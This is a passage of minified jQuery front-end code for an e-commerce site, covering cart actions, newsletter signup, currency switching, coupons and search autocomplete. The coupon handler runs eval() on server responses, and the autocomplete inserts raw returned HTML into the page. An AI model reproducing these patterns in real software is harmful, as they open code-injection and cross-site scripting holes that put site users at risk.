fa-angle-right"></i></div>'}),$(".disable_enter").keypress(function(e){if(13==(e.charCode||e.keyCode))return!1}),$(".qtyplus").click(function(e){e.preventDefault(),fieldName=$(this).attr("field");e=parseInt($("input[name="+fieldName+"]").val());isNaN(e)?$("input[name="+fieldName+"]").val(0):$("input[name="+fieldName+"]").val(e+1)}),$(".qtyminus").click(function(e){e.preventDefault(),fieldName=$(this).attr("field");e=parseInt($("input[name="+fieldName+"]").val());!isNaN(e)&&1<e?$("input[name="+fieldName+"]").val(e-1):$("input[name="+fieldName+"]").val(1)}),$(".products-contents").organicTabs(),$(".onlynumeric").keydown(function(e){(e.shiftKey||e.ctrlKey||e.altKey||!(48<=e.keyCode&&e.keyCode<=57||96<=e.keyCode&&e.keyCode<=105))&&8!=e.keyCode&&46!=e.keyCode&&37!=e.keyCode&&39!=e.keyCode&&9!=e.keyCode&&e.preventDefault()}),$(".newsletter").keypress(function(e){if(13==e.which)return""==$.trim($("#newsletter_email").val())||"Enter Your Email Address"==$.trim($("#newsletter_email").val())?(alert('Please provide "Email" to subscribe to our newsletter.'),!1):(""==$.trim($("#newsletter_email").val())||/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i.test($.trim(jQuery("#newsletter_email").val()))?jQuery.post(server_sub_root+"/action.php",{email:jQuery.trim(jQuery("#newsletter_email").val()),cmd:"Newsletter",gender:"unknown"},function(e){alert(jQuery.trim(e)),document.getElementById("newsletter_email").value=""}):alert("Please enter a valid email address."),!1)}),$(".newsletter-go").click(function(e){return""==$.trim($("#newsletter_email").val())||"Enter Your Email Address"==$.trim($("#newsletter_email").val())?alert('Please provide "Email" to subscribe to our newsletter.'):""==$.trim($("#newsletter_email").val())||/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i.test($.trim(jQuery("#newsletter_email").val()))?jQuery.post(server_sub_root+"/action.php",{email:jQuery.trim(jQuery("#newsletter_email").val()),cmd:"Newsletter",gender:"unknown"},function(e){alert(jQuery.trim(e)),document.getElementById("newsletter_email").value=""}):alert("Please enter a valid email address."),!1}),$(".addtocart-products").click(function(e){e.preventDefault(),$.post(server_sub_root+"/execute/",{cmd:"Add To Cart",record:$(this).data("id"),trig:$(this).data("trig"),module:"Product",quantity:1},function(e){window.location=server_sub_root+"/cart/"})}),$(".addtocart-product-detail").click(function(e){e.preventDefault(),$.post(server_sub_root+"/execute/",{cmd:"Add To Cart",record:$(this).data("id"),trig:$(this).data("trig"),module:"Product",quantity:$("#qty_pd").val()},function(e){window.location=server_sub_root+"/cart/"})}),$(".remove_from_cart").click(function(e){e.preventDefault(),$.post(server_sub_root+"/execute/",{cmd:"Delete From Cart",record:$(this).attr("record"),module:$(this).attr("module")},function(e){window.location.reload()})}),$(".twitterfeed").tweet({modpath:server_sub_root+"/twitter/tweet.php",count:3,page:1,loading_text:"loading twitter feed...",username:"hyjiyastore",join_text:"auto",template:'<div class="tweet">{text}{time}</div>',auto_join_text_url:""}),$("#map_canvas1").addClass("scrolloff"),$("#canvas1").on("click",function(){$("#map_canvas1").removeClass("scrolloff")}),$("#map_canvas1").mouseleave(function(){$("#map_canvas1").addClass("scrolloff")}),$("a.currency-change").on("click",function(e){$this=$(this),$.post(server_sub_root+"/execute/",{cmd:"Currency Change",currname:$this.data("currency")},function(e){window.location.reload()})}),$("input[type=button].coupons-button").click(function(e){return(e.preventDefault(),""==$.trim($(".coupons-text").val()))?(alert("Please enter redeem code to avail discount."),!1):void $.post(server_sub_root+"/action.php",{cmd:"Coupon",coupon_code:$(".coupons-text").val()},function(data){eval(data)})})});

$(document).ready(function(){

	$("#qtext").keyup(function(){
		console.log(1);
        $.ajax({
	        type: "POST",
	        url: server_sub_root+"/autocomplete/",
	        data:'keyword='+$(this).val(),
	   
	        success: function(data) {
	            $(".search-results-desk").show();
	            $(".search-results-desk").html(data); 
	        }
        });
    });


});














